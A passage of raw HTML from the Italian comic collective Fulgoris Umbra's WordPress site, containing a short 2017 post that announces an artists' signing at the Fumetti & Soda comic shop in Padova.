="Modificare";armCustomCurrency ="Valuta personalizzata";armFileViewFileTxt ="Vedi il file";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "Non puoi rimuovere tutti i post a pagamento.";ARMCYCLELABEL = "Etichetta";LABELERROR = "L&#039;etichetta non deve essere vuota"</script>		<style type="text/css">
							html, html body, .animsition-overlay-slide {
					background: #fff;
				}
										html body .animsition {
					background: #fff;
				}
						@media (max-width: 790px) {.animsition,.animsition-overlay {opacity: 1;}}		</style>
		<link rel="pingback" href="https://www.fulgorisumbra.com/xmlrpc.php"><link rel="amphtml" href="https://www.fulgorisumbra.com/2017/11/04/fumetti-e-soda-2017/amp/" /><link rel="icon" href="https://www.fulgorisumbra.com/wp-content/uploads/2018/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fulgorisumbra.com/wp-content/uploads/2018/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fulgorisumbra.com/wp-content/uploads/2018/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fulgorisumbra.com/wp-content/uploads/2018/03/cropped-logo-270x270.png" />
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-639 single-format-standard wp-custom-logo wp-embed-responsive footer-on-bottom animate-body-popup hide-focus-outline link-style-no-underline content-title-style-normal content-width-narrow content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header animsition">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Salta al contenuto</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-top-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_top">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_account">
	<div class="header-account-wrap header-account-control-wrap header-account-action-link header-account-style-icon_label"><a href="https://www.fulgorisumbra.com/login/" class="header-account-button"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-account3-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Account</title><path d="M14 0c7.734 0 14 6.266 14 14 0 7.688-6.234 14-14 14-7.75 0-14-6.297-14-14 0-7.734 6.266-14 14-14zM23.672 21.109c1.453-2 2.328-4.453 2.328-7.109 0-6.609-5.391-12-12-12s-12 5.391-12 12c0 2.656 0.875 5.109 2.328 7.109 0.562-2.797 1.922-5.109 4.781-5.109 1.266 1.234 2.984 2 4.891 2s3.625-0.766 4.891-2c2.859 0 4.219 2.312 4.781 5.109zM20 11c0-3.313-2.688-6-6-6s-6 2.688-6 6 2.688 6 6 6 6-2.688 6-6z"></path>
				</svg></span>						<span class="header-account-label">Login</span>
						</a></div></div><!-- data-section="header_account" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard"><a class="brand has-logo-image" href="https://www.fulgorisumbra.com/" rel="home" aria-label="Fulgoris Umbra"><img width="502" height="502" src="https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo.png" class="custom-logo" alt="Fulgoris Umbra" decoding="async" fetchpriority="high" srcset="https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo.png 502w, https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo-300x300.png 300w, https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo-100x100.png 100w, https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo-150x150.png 150w, https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo-50x50.png 50w" sizes="(max-width: 502px) 100vw, 502px" /><div class="site-title-wrap"><p class="site-title">Fulgoris Umbra</p><p class="site-description">Fumetto e disegno</p></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Navigazione Principale">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-517"><a href="https://www.fulgorisumbra.com/">Home</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-518"><a href="https://www.fulgorisumbra.com/chi-siamo/"><span class="nav-drop-title-wrap">Chi siamo<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Espandi</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2411"><a href="https://www.fulgorisumbra.com/chi-siamo/"><span class="nav-drop-title-wrap">Info e gruppo<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Espandi</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2860"><a href="https://www.fulgorisumbra.com/chi-siamo/umbra/">Umbra</a></li>
		<li id="menu-item-2861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://www.fulgorisumbra.com/chi-siamo/ronin-2/">Ronin</a></li>
		<li id="menu-item-2863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2863"><a href="https://www.fulgorisumbra.com/chi-siamo/posion-sugar/">Poison Sugar</a></li>
		<li id="menu-item-2864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864"><a href="https://www.fulgorisumbra.com/chi-siamo/blue-star/">Blue Star</a></li>
		<li id="menu-item-2862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862"><a href="https://www.fulgorisumbra.com/chi-siamo/keyber/">Keyber</a></li>
	</ul>
</li>
	<li id="menu-item-544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-544"><a href="https://www.fulgorisumbra.com/chi-siamo/ex-membri/">Ex Membri</a></li>
</ul>
</li>
<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-519"><a href="https://www.fulgorisumbra.com/fumetto/"><span class="nav-drop-title-wrap">Fumetto<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Espandi</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-0/">Fulgoris Umbra 0</a></li>
	<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-1/">Fulgoris Umbra 1</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-2/">Fulgoris Umbra 2</a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-3/">Fulgoris Umbra 3</a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-4/">Fulgoris Umbra 4</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-speciale-godega/">Numero Speciale Godega</a></li>
	<li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-speciale-lucca/">Numero Speciale Lucca</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.fulgorisumbra.com/fumetto/volume-the-normal-life-of-a-super-hero/">Normal Life of a Super Hero</a></li>
</ul>
</li>
<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="https://www.fulgorisumbra.com/gallery-tutti/">Gallery</a></li>
<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-558"><a href="https://www.fulgorisumbra.com/category/news/"><span class="nav-drop-title-wrap">News e notizie<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Espandi</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2540" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2540"><a href="https://www.fulgorisumbra.com/category/news/">Tutte le notizie</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a href="https://www.fulgorisumbra.com/category/news/fanart/">Fanart</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="https://www.fulgorisumbra.com/category/news/eventi/">Eventi</a></li>
	<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1121"><a href="https://www.fulgorisumbra.com/category/news/podcast/">Podcast</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://www.fulgorisumbra.com/contatti/">Contatti</a></li>
<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412 kadence-menu-has-icon"><a href="https://www.fulgorisumbra.com/2347-2/">Commissione<span class="menu-label-icon-wrap" style=" "><span class="menu-label-icon"><svg viewbox="0 0 24 24" height="24" width="24" fill="none" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg></span></span><span class="menu-highlight-item has-text-highlight" style="color:var(--global-palette3);  background:#e9f619;">New</span></a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-top-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_mobile_account">
	<div class="header-mobile-account-wrap header-account-control-wrap header-account-action-link header-account-style-label_icon"><a href="https://www.fulgorisumbra.com/login/" class="header-account-button">						<span class="header-account-label">Login</span>
						<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-account2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Account</title><path d="M23.797 20.922c-0.406-2.922-1.594-5.516-4.25-5.875-1.375 1.5-3.359 2.453-5.547 2.453s-4.172-0.953-5.547-2.453c-2.656 0.359-3.844 2.953-4.25 5.875 2.172 3.063 5.75 5.078 9.797 5.078s7.625-2.016 9.797-5.078zM20 10c0-3.313-2.688-6-6-6s-6 2.688-6 6 2.688 6 6 6 6-2.688 6-6zM28 14c0 7.703-6.25 14-14 14-7.734 0-14-6.281-14-14 0-7.734 6.266-14 14-14s14 6.266 14 14z"></path>
				</svg></span></a></div></div><!-- data-section="header_mobile_account" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-standard branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://www.fulgorisumbra.com/" rel="home" aria-label="Fulgoris Umbra"><img width="502" height="502" src="https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo.png" class="custom-logo" alt="Fulgoris Umbra" decoding="async" srcset="https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo.png 502w, https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo-300x300.png 300w, https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo-100x100.png 100w, https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo-150x150.png 150w, https://www.fulgorisumbra.com/wp-content/uploads/2018/03/logo-50x50.png 50w" sizes="(max-width: 502px) 100vw, 502px" /><div class="site-title-wrap"><div class="site-title">Fulgoris Umbra</div><div class="site-description vs-sm-false">Fumetto e disegno</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Apri il menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Attiva/disattiva menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-639" class="entry content-bg single-entry post-639 post type-post status-publish format-standard hentry category-news tag-fumetti-e-soda">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.fulgorisumbra.com/category/news/" rel="tag">Archivio</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">Fumetti e Soda 2017</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="author-avatar"><a class="author-image" href="https://www.fulgorisumbra.com/author/yuepacuer56/"><img data-del="avatar" src='https://www.fulgorisumbra.com/wp-content/uploads/2020/11/keyber-merchandise-100x100.png' class='avatar pp-user-avatar avatar-25 photo ' height='25' width='25'/></a><span class="image-size-ratio"></span></span><span class="meta-label">Di</span><span class="author vcard"><a class="url fn n" href="https://www.fulgorisumbra.com/author/yuepacuer56/">Keyber</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2017-11-04T16:38:40+01:00">4 Novembre 2017</time><time class="updated" datetime="2021-01-16T21:19:06+01:00">16 Gennaio 2021</time>					</span>
					<span class="kt-reading-time-wrap"><span class="kt-reading-time"> <span class="kt-reading-time-label">Tempo lettura:</span> 1 <span class="kt-reading-time-postfix">minuto</span> </span></span></div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<div class="kt_simple_share_container kt_share_beforecontent kt_share_location_before kt_share_location_mobile_before">
<div class="kt_simple_share_container kt-social-align-left kt-socialstyle-style_01 kt-social-size-normal kt-social-bg-transparent"><a class="kt_facebook_share" data-placement="bottom" data-placement-mobile="bottom" aria-label=" Facebook" data-tooltip=" Facebook" href="https://www.facebook.com/sharer.php?u=https://www.fulgorisumbra.com/2017/11/04/fumetti-e-soda-2017/" target="_blank"><span class="kt-social-svg-icon"><svg viewBox="0 0 264 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"/></svg></span></a><a class="kt_twitter_share" data-placement="bottom" data-placement-mobile="bottom" aria-label=" X" data-tooltip=" X" href="https://twitter.com/intent/tweet?url=https://www.fulgorisumbra.com/2017/11/04/fumetti-e-soda-2017/&#038;text=Fumetti+e+Soda+2017" target="_blank"><span class="kt-social-svg-icon"><svg viewBox="0 0 32 32"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M24.325 3h4.411l-9.636 11.013 11.336 14.987h-8.876l-6.952-9.089-7.955 9.089h-4.413l10.307-11.78-10.875-14.22h9.101l6.284 8.308zM22.777 26.36h2.444l-15.776-20.859h-2.623z"/></svg></span></a></div>
</div>
<p>FULGORIS UMBRA A FUMETTI E SODA.<br />
11 NOVEMBRE DALLE ORE 15, RIVIERA S. BENEDETTO 104, PADOVA.<br />
Anche con le presentazioni della Fulgoris Umbra vale il detto &#8220;non c&#8217;è due senza tre&#8221;!<br />
E infatti concludiamo la triade con un nuovo incontro a tema &#8220;numero 4&#8221;, all&#8217;acclamata fumetteria Fumetti &#038; Soda Padova.<br />
L&#8217;11 Novembre dalle ore 15 i disegnatori della Fulgoris Umbra vi aspettano per un nuovo incontro, in cui parleremo e disegneremo per voi!<br />
Vi aspettiamo!<br />
<img decoding="async" src="https://www.fulgorisumbra.com/wp-content/uploads/2017/11/fumetti-e-soda-sito.jpg"/></p>
<span class="kt-load-after-post"></span></div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-tags">
	<span class="tags-links">
		<span class="tags-label screen-reader-text">
			Tag articolo:		</span>
		<a href=https://www.fulgorisumbra.com/tag/fumetti-e-soda/ title="Fumetti e Soda" class="tag-link tag-item-fumetti-e-soda" rel="tag"><span class="tag-hash">#</span>Fumetti e Soda</a>	</span>
</div><!-- .entry-tags -->
</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-639 -->

<div class="entry-author entry-author-style-center">
	<div class="entry-author-profile author-profile vcard">
		<div class="entry-author-avatar">
			<img data-del="avatar" src='https://www.fulgorisumbra.com/wp-content/uploads/2020/11/keyber-merchandise-100x100.png' class='avatar pp-user-avatar avatar-80 photo ' height='80' width='80'/>		</div>
		<b class="entry-author-name author-name fn"><a href="https://www.fulgorisumbra.com/author/yuepacuer56/" title="Articoli scritti da Keyber" rel="author">Keyber</a></b>
				<div class="entry-author-description author-bio">
					</div>
		<div class="entry-author-follow author-follow">
					</div><!--.author-follow-->
	</div>
</div><!-- .entry-author -->

	<nav class="navigation post-navigation" aria-label="Articoli">
		<h2 class="screen-reader-text">Navigazione articoli</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.fulgorisumbra.com/2017/10/17/fumetti-per-gioco-2017/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Precedente</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Precedente</small></div>Fumetti per Gioco 2017</a></div><div class="nav-next"><a href="https://www.fulgorisumbra.com/2017/11/12/gamecom-comic-movies-games-2017/" rel="next"><div class="post-navigation-sub"><small>Seguente<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continua</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>Gamecom &#8211; Comic Movies &#038; Games 2017</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title">Articoli simili</h2>					<div class="entry-related-carousel kadence-slide-init splide" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="false" data-slider-next-label="Seguente" data-slider-slide-label="Articoli" data-slider-prev-label="Precedente">
						<div class="splide__track">
							<div class="splide__list grid-cols grid-sm-col-2 grid-lg-col-3">
								<div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1235 post type-post status-publish format-standard hentry category-news category-eventi">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.fulgorisumbra.com/category/news/" rel="tag">Archivio</a> | <a href="https://www.fulgorisumbra.com/category/news/eventi/" rel="tag">Eventi</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://www.fulgorisumbra.com/2018/07/01/negozio-fantasylandia-presentazione-nuovo-volume-the-n-l-of-superhero-2018/" rel="bookmark">Negozio Fantasylandia, presentazione nuovo Volume (The N.L. of SuperHero) 2018</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Di</span><span class="author vcard"><a class="url fn n" href="https://www.fulgorisumbra.com/author/yuepacuer56/">Keyber</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2018-07-01T15:44:08+02:00">1 Luglio 2018</time><time class="updated" datetime="2018-08-12T16:26:47+02:00">12 Agosto 2018</time>					</span>
					<span class="kt-reading-time-wrap"><span class="kt-reading-time"> <span class="kt-reading-time-label">Tempo lettura:</span> 1 <span class="kt-reading-time-postfix">minuto</span> </span></span></div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>FULGORIS UMBRA AL NEGOZIO FANTASYLANDIA, 07 LUGLIO, DALLE 15:30 ALLE 19, VIA XXX OTTOBRE 15, TRIESTE(TS). Udite, udite! Sabato 07 Luglio tutti da Fantasylandia! Scegliete da CHE PARTE STARE: una vita da supereroe o una vita normale? La Fulgoris Umbra ci illuminerà: quale delle 2 avrà la meglio? V.I.S. (very important sketcher) o quella N.I.H&#8230;.</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.fulgorisumbra.com/2018/07/01/negozio-fantasylandia-presentazione-nuovo-volume-the-n-l-of-superhero-2018/" class="post-more-link">
				Leggi di più<span class="screen-reader-text"> Negozio Fantasylandia, presentazione nuovo Volume (The N.L. of SuperHero) 2018</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continua</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1651 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-fanart">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://www.fulgorisumbra.com/2020/04/21/il-personaggio-rotto/">
			<div class="post-thumbnail-inner">
				<img width="768" height="1046" src="https://www.fulgorisumbra.com/wp-content/uploads/2020/04/Sogiita-Gunha-finale-1-768x1046.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Il personaggio rotto." decoding="async" srcset="https://www.fulgorisumbra.com/wp-content/uploads/2020/04/Sogiita-Gunha-finale-1-768x1046.jpg 768w, https://www.fulgorisumbra.com/wp-content/uploads/2020/04/Sogiita-Gunha-finale-1-600x817.jpg 600w, https://www.fulgorisumbra.com/wp-content/uploads/2020/04/Sogiita-Gunha-finale-1-220x300.jpg 220w, https://www.fulgorisumbra.com/wp-content/uploads/2020/04/Sogiita-Gunha-finale-1-752x1024.jpg 752w, https://www.fulgorisumbra.com/wp-content/uploads/2020/04/Sogiita-Gunha-finale-1-1128x1536.jpg 1128w, https://www.fulgorisumbra.com/wp-content/uploads/2020/04/Sogiita-Gunha-finale-1-1504x2048.jpg 1504w, https://www.fulgorisumbra.com/wp-content/uploads/2020/04/Sogiita-Gunha-finale-1.jpg 1688w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.fulgorisumbra.com/category/news/" rel="tag">Archivio</a> | <a href="https://www.fulgorisumbra.com/category/news/fanart/" rel="tag">Fanart</a>			</span>
		</div><!-- .entry-taxonomies -->
